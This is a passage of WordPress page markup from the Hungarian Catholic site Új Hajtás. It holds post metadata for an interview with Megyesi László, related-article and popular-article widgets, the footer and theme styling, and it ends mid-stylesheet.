                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Előző cikk</span><a href="https://ujhajtas.net.ua/fontoljatok-meg-hogy-ez-mily-magasztos-szolgalat-allando-diakonus-szentelese-munkacson/">„Fontoljátok meg, hogy ez mily magasztos szolgálat…” &#8211; Állandó diakónus szentelése Munkácson</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Következő cikk</span><a href="https://ujhajtas.net.ua/megemlekez-szentmise-az-uzsoki-hagon/">Megemlékező szentmise az Uzsoki-hágón</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ujhajtas.net.ua/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://ujhajtas.net.ua/author/admin/"></span><meta itemprop="datePublished" content="2014-10-14T07:06:25+00:00"><meta itemprop="dateModified" content="2014-10-14T07:06:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png"></span><meta itemprop="name" content="Új Hajtás"></span><meta itemprop="headline " content="Valami többet készítettem számodra - Beszélgetés Megyesi Lászlóval"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi.jpg"><meta itemprop="width" content="558"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3713,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/gyarmati-viktoria-gesztenyemanok/" rel="bookmark" class="td-image-wrap " title="Gyarmati Viktória: Gesztenyemanók" ><img class="entry-thumb" src="[data-uri]" alt="rajz mini" title="Gyarmati Viktória: Gesztenyemanók" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_rajz_mini-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/gyarmati-viktoria-gesztenyemanok/" rel="bookmark" title="Gyarmati Viktória: Gesztenyemanók">Gyarmati Viktória: Gesztenyemanók</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/szabad-e-sirni/" rel="bookmark" class="td-image-wrap " title="Szabad-e sírni?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Szabad-e sírni?" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2014/08/images14_05_CSe-logo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/szabad-e-sirni/" rel="bookmark" title="Szabad-e sírni?">Szabad-e sírni?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/agyban-fekv-misszionariusok/" rel="bookmark" class="td-image-wrap " title="Ágyban fekvő misszionáriusok" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/agyban-fekv-misszionariusok/" rel="bookmark" title="Ágyban fekvő misszionáriusok">Ágyban fekvő misszionáriusok</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://ujhajtas.net.ua/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Legolvasottabb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-3713","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "2631";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "527";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legolvasottabb</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" class="td-image-wrap " title="Newman bíboros írásaiból" ><img class="entry-thumb" src="[data-uri]" alt="" title="Newman bíboros írásaiból" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/03/newman-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" title="Newman bíboros írásaiból">Newman bíboros írásaiból</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A büszke tölgyfa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A büszke tölgyfa" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2018/09/mese-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" title="Mese &#8211; A büszke tölgyfa">Mese &#8211; A büszke tölgyfa</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" class="td-image-wrap " title="Fésűs Éva: Kutya-macska barátság (mese)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fésűs Éva: Kutya-macska barátság (mese)" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2017/11/kutya-macska-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" title="Fésűs Éva: Kutya-macska barátság (mese)">Fésűs Éva: Kutya-macska barátság (mese)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A kismókus fél diója" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A kismókus fél diója" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/kismokus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" title="Mese &#8211; A kismókus fél diója">Mese &#8211; A kismókus fél diója</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" class="td-image-wrap " title="Petrolay Margit: A legszebb vasárnap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Petrolay Margit: A legszebb vasárnap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/05/images15_04_ujtas-2015-4-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" title="Petrolay Margit: A legszebb vasárnap">Petrolay Margit: A legszebb vasárnap</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_5" data-td_block_id="tdi_5">Továbbiak<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u00daj cikkek","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-3713","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "2631";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "658";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Új cikkek</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/06/lici-pot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.">A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/04/lici-allas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!">A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/02/lici-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben">A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" class="td-image-wrap " title="Az Úr velünk van minden nap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az Úr velünk van minden nap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2021/08/Világnap-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" title="Az Úr velünk van minden nap">Az Úr velünk van minden nap</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ujhajtas.net.ua/"><img src="https://www.ujhajtas.net.ua/wp-content/uploads/2018/06/logotext-footer.png" alt="" title="" /></a></div><div class="footer-text-wrap"><img class="aligncenter wp-image-7146 size-large" src="https://ujhajtas.net.ua/wp-content/uploads/2019/10/BGA_logo-1024x227.jpg" alt="" width="696" height="154" />

© Új Hajtás - Egyházmegyei Hatóság, Munkács 2006-2024.
Minden jog fenntartva!<div class="footer-email-wrap">Kapcsolat: <a href="mailto:sajto.mrkp@gmail.com">sajto.mrkp@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6970d3b8656cc
    -->

    <script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ujhajtas.net.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
